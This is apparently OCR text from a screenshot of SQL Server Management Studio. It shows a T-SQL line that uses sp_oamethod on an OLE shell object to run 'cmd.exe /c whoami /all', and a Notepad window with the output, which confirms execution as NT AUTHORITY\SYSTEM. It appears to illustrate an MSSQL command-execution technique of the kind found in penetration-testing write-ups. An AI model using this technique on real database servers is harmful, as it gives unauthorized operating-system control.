 SQLQuery4.s...trator (57))
SQLQuery3.s... (sa (56))*
SQLQuery2.s...ator (55))*
SQLQuery1.s...ator (53))*
xec sp_oamethod @shell,'run',null,'C:\\Windows\\System32\\cmd.exe /c whoami /all > C:\\Users\\Administrator\\Desktop\\1.txt';
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID
属性
================================================== =============
结果 消息
Column1
1 0